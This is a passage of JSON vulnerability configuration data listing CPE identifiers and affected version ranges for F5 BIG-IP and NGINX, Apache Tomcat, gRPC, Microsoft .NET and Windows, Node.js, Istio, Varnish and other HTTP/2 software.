"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_link_controller:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D24815DD-579A-46D1-B9F2-3BB2C56BC54D",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_link_controller:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "0A6E7035-3299-474F-8F67-945EA9A059D0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_local_traffic_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0360F76D-E75E-4B05-A294-B47012323ED9",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_local_traffic_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7A4607BF-41AC-4E84-A110-74E085FF0445",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_local_traffic_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "441CC945-7CA3-49C0-AE10-94725301E31D",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_local_traffic_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "46BA8E8A-6ED5-4FB2-8BBC-586AA031085A",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_local_traffic_manager:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56FB92F7-FF1E-425D-A5AB-9D9FB0BB9450",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_next:20.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "969C4F14-F6D6-46D6-B348-FC1463877680",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_next_service_proxy_for_kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "41AD5040-1250-45F5-AB63-63F333D49BCC",
"versionEndExcluding": null,
"versionEndIncluding": "1.8.2",
"versionStartExcluding": null,
"versionStartIncluding": "1.5.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_policy_enforcement_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8257AA59-C14D-4EC1-B22C-DFBB92CBC297",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_policy_enforcement_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "37DB32BB-F4BA-4FB5-94B1-55C3F06749CF",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_policy_enforcement_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FFF5007E-761C-4697-8D34-C064DF0ABE8D",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_policy_enforcement_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "910441D3-90EF-4375-B007-D51120A60AB2",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_policy_enforcement_manager:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "667EB77B-DA13-4BA4-9371-EE3F3A109F38",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_ssl_orchestrator:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8A6F9699-A485-4614-8F38-5A556D31617E",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_ssl_orchestrator:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5A90F547-97A2-41EC-9FDF-25F869F0FA38",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_ssl_orchestrator:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E76E1B82-F1DC-4366-B388-DBDF16C586A0",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_ssl_orchestrator:*:*:*:*:*:*:*:*",
"matchCriteriaId": "660137F4-15A1-42D1-BBAC-99A1D5BB398B",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_ssl_orchestrator:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C446827A-1F71-4FAD-9422-580642D26AD1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_webaccelerator:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1932D32D-0E4B-4BBD-816F-6D47AB2E2F04",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_webaccelerator:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D47B7691-A95B-45C0-BAB4-27E047F3C379",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_webaccelerator:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2CD1637D-0E42-4928-867A-BA0FDB6E8462",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_webaccelerator:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3A599F90-F66B-4DF0-AD7D-D234F328BD59",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_webaccelerator:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3D1B2000-C3FE-4B4C-885A-A5076EB164E1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_websafe:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5326759A-AFB0-4A15-B4E9-3C9A2E5DB32A",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_websafe:*:*:*:*:*:*:*:*",
"matchCriteriaId": "57D92D05-C67D-437E-88F3-DCC3F6B0ED2F",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_websafe:*:*:*:*:*:*:*:*",
"matchCriteriaId": "ECCB8C30-861E-4E48-A5F5-30EE523C1FB6",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_websafe:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F5FEAD2A-3A58-432E-BEBB-6E3FDE24395F",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_websafe:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "8AB23AE6-245E-43D6-B832-933F8259F937",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:nginx:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1188B4A9-2684-413C-83D1-E91C75AE0FCF",
"versionEndExcluding": null,
"versionEndIncluding": "1.25.2",
"versionStartExcluding": null,
"versionStartIncluding": "1.9.5",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:nginx_ingress_controller:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3337609D-5291-4A52-BC6A-6A8D4E60EB20",
"versionEndExcluding": null,
"versionEndIncluding": "2.4.2",
"versionStartExcluding": null,
"versionStartIncluding": "2.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:nginx_ingress_controller:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6CF0ABD9-EB28-4966-8C31-EED7AFBF1527",
"versionEndExcluding": null,
"versionEndIncluding": "3.3.0",
"versionStartExcluding": null,
"versionStartIncluding": "3.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:nginx_plus:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F291CB34-47A4-425A-A200-087CC295AEC8",
"versionEndExcluding": "r29",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "r25",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:nginx_plus:r29:-:*:*:*:*:*:*",
"matchCriteriaId": "5892B558-EC3A-43FF-A1D5-B2D9F70796F0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:nginx_plus:r30:-:*:*:*:*:*:*",
"matchCriteriaId": "96BF2B19-52C7-4051-BA58-CAE6F912B72F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:apache:tomcat:*:*:*:*:*:*:*:*",
"matchCriteriaId": "ABD26B48-CC80-4FAE-BD3D-78DE4C80C92B",
"versionEndExcluding": null,
"versionEndIncluding": "8.5.93",
"versionStartExcluding": null,
"versionStartIncluding": "8.5.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:tomcat:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F3EC20B6-B2AB-41F5-9BF9-D16C1FE67C34",
"versionEndExcluding": null,
"versionEndIncluding": "9.0.80",
"versionStartExcluding": null,
"versionStartIncluding": "9.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:tomcat:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0765CC3D-AB1A-4147-8900-EF4C105321F2",
"versionEndExcluding": null,
"versionEndIncluding": "10.1.13",
"versionStartExcluding": null,
"versionStartIncluding": "10.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:tomcat:11.0.0:milestone1:*:*:*:*:*:*",
"matchCriteriaId": "D1AA7FF6-E8E7-4BF6-983E-0A99B0183008",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:tomcat:11.0.0:milestone10:*:*:*:*:*:*",
"matchCriteriaId": "57088BDD-A136-45EF-A8A1-2EBF79CEC2CE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:tomcat:11.0.0:milestone11:*:*:*:*:*:*",
"matchCriteriaId": "B32D1D7A-A04F-444E-8F45-BB9A9E4B0199",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:tomcat:11.0.0:milestone2:*:*:*:*:*:*",
"matchCriteriaId": "2AAD52CE-94F5-4F98-A027-9A7E68818CB6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:tomcat:11.0.0:milestone3:*:*:*:*:*:*",
"matchCriteriaId": "F1F981F5-035A-4EDD-8A9F-481EE8BC7FF7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:tomcat:11.0.0:milestone4:*:*:*:*:*:*",
"matchCriteriaId": "03A171AF-2EC8-4422-912C-547CDB58CAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:tomcat:11.0.0:milestone5:*:*:*:*:*:*",
"matchCriteriaId": "538E68C4-0BA4-495F-AEF8-4EF6EE7963CF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:tomcat:11.0.0:milestone6:*:*:*:*:*:*",
"matchCriteriaId": "49350A6E-5E1D-45B2-A874-3B8601B3ADCC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:tomcat:11.0.0:milestone7:*:*:*:*:*:*",
"matchCriteriaId": "5F50942F-DF54-46C0-8371-9A476DD3EEA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:tomcat:11.0.0:milestone8:*:*:*:*:*:*",
"matchCriteriaId": "D12C2C95-B79F-4AA4-8CE3-99A3EE7991AB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:tomcat:11.0.0:milestone9:*:*:*:*:*:*",
"matchCriteriaId": "98792138-DD56-42DF-9612-3BDC65EEC117",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:apple:swiftnio_http\\/2:*:*:*:*:*:swift:*:*",
"matchCriteriaId": "08190072-3880-4EF5-B642-BA053090D95B",
"versionEndExcluding": "1.28.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:grpc:grpc:*:*:*:*:*:go:*:*",
"matchCriteriaId": "5F4CDEA9-CB47-4881-B096-DA896E2364F3",
"versionEndExcluding": "1.56.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:grpc:grpc:*:*:*:*:*:-:*:*",
"matchCriteriaId": "E65AF7BC-7DAE-408A-8485-FBED22815F75",
"versionEndExcluding": null,
"versionEndIncluding": "1.59.2",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:grpc:grpc:*:*:*:*:*:go:*:*",
"matchCriteriaId": "DD868DDF-C889-4F36-B5E6-68B6D9EA48CC",
"versionEndExcluding": "1.58.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.58.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:grpc:grpc:1.57.0:-:*:*:*:go:*:*",
"matchCriteriaId": "FBD991E2-DB5A-4AAD-95BA-4B5ACB811C96",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:microsoft:.net:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4496821E-BD55-4F31-AD9C-A3D66CBBD6BD",
"versionEndExcluding": "6.0.23",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "6.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:microsoft:.net:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8DF7ECF6-178D-433C-AA21-BAE9EF248F37",
"versionEndExcluding": "7.0.12",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:microsoft:asp.net_core:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1C3418F4-B8BF-4666-BB39-C188AB01F45C",
"versionEndExcluding": "6.0.23",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "6.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:microsoft:asp.net_core:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1278DD1C-EFA9-4316-AD32-24C1B1FB0CEA",
"versionEndExcluding": "7.0.12",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:microsoft:azure_kubernetes_service:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3BDFB0FF-0F4A-4B7B-94E8-ED72A8106314",
"versionEndExcluding": "2023-10-08",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:microsoft:visual_studio_2022:*:*:*:*:*:*:*:*",
"matchCriteriaId": "16A8F269-E07E-402F-BFD5-60F3988A5EAF",
"versionEndExcluding": "17.2.20",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "17.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:microsoft:visual_studio_2022:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C4B2B972-69E2-4D21-9A7C-B2AFF1D89EB8",
"versionEndExcluding": "17.4.12",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "17.4",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:microsoft:visual_studio_2022:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DA5834D4-F52F-41C0-AA11-C974FFEEA063",
"versionEndExcluding": "17.6.8",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "17.6",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:microsoft:visual_studio_2022:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2166106F-ACD6-4C7B-B0CC-977B83CC5F73",
"versionEndExcluding": "17.7.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "17.7",
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:microsoft:windows_10_1607:*:*:*:*:*:*:x64:*",
"matchCriteriaId": "4CD49C41-6D90-47D3-AB4F-4A74169D3A8F",
"versionEndExcluding": "10.0.14393.6351",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:microsoft:windows_10_1607:*:*:*:*:*:*:x86:*",
"matchCriteriaId": "BAEFEE13-9CD7-46A2-8AF6-0A33C79C05F1",
"versionEndExcluding": "10.0.14393.6351",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:microsoft:windows_10_1809:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E500D59C-6597-45E9-A57B-BE26C0C231D3",
"versionEndExcluding": "10.0.17763.4974",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:microsoft:windows_10_21h2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C9F9A643-90C6-489C-98A0-D2739CE72F86",
"versionEndExcluding": "10.0.19044.3570",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:microsoft:windows_10_22h2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1814619C-ED07-49E0-A50A-E28D824D43BC",
"versionEndExcluding": "10.0.19045.3570",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:microsoft:windows_11_21h2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "100A27D3-87B0-4E72-83F6-7605E3F35E63",
"versionEndExcluding": "10.0.22000.2538",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:microsoft:windows_11_22h2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C6A36795-0238-45C9-ABE6-3DCCF751915B",
"versionEndExcluding": "10.0.22621.2428",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:microsoft:windows_server_2016:-:*:*:*:*:*:*:*",
"matchCriteriaId": "041FF8BA-0B12-4A1F-B4BF-9C4F33B7C1E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:microsoft:windows_server_2019:-:*:*:*:*:*:*:*",
"matchCriteriaId": "DB79EE26-FC32-417D-A49C-A1A63165A968",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:microsoft:windows_server_2022:-:*:*:*:*:*:*:*",
"matchCriteriaId": "821614DD-37DD-44E2-A8A4-FE8D23A33C3C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nodejs:node.js:*:*:*:*:lts:*:*:*",
"matchCriteriaId": "C61F0294-5C7E-4DB2-8905-B85D0782F35F",
"versionEndExcluding": "18.18.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "18.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:nodejs:node.js:*:*:*:*:*:*:*:*",
"matchCriteriaId": "69843DE4-4721-4F0A-A9B7-0F6DF5AAA388",
"versionEndExcluding": "20.8.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "20.0.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:microsoft:cbl-mariner:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B25279EF-C406-4133-99ED-0492703E0A4E",
"versionEndExcluding": "2023-10-11",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dena:h2o:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9FFFF84B-F35C-43DE-959A-A5D10C3AE9F5",
"versionEndExcluding": "2023-10-10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:facebook:proxygen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9DCE8C89-7C22-48CA-AF22-B34C8AA2CB8C",
"versionEndExcluding": "2023.10.16.00",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:apache:apisix:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EDEB508E-0EBD-4450-9074-983DDF568AB4",
"versionEndExcluding": "3.6.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:traffic_server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "93A1A748-6C71-4191-8A16-A93E94E2CDE4",
"versionEndExcluding": "8.1.9",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "8.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:apache:traffic_server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4E4BCAF6-B246-41EC-9EE1-24296BFC4F5A",
"versionEndExcluding": "9.2.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "9.0.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:amazon:opensearch_data_prepper:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6F70360D-6214-46BA-AF82-6AB01E13E4E9",
"versionEndExcluding": "2.5.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:12.0:*:*:*:*:*:*:*",
"matchCriteriaId": "46D69DCC-AE4D-4EA5-861C-D60951444C6C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kazu-yamamoto:http2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E2DA759E-1AF8-49D3-A3FC-1B426C13CA82",
"versionEndExcluding": "4.2.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:istio:istio:*:*:*:*:*:*:*:*",
"matchCriteriaId": "28BE6F7B-AE66-4C8A-AAFA-F1262671E9BF",
"versionEndExcluding": "1.17.6",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:istio:istio:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F0C8E760-C8D2-483A-BBD4-6A6D292A3874",
"versionEndExcluding": "1.18.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.18.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:istio:istio:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5D0F78BB-6A05-4C97-A8DB-E731B6CC8CC7",
"versionEndExcluding": "1.19.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.19.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:varnish_cache_project:varnish_cache:*:*:*:*:*:*:*:*",
"matchCriteriaId": "050AE218-3871-44D6-94DA-12D84C2093CB",
"versionEndExcluding": "2023-10-10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
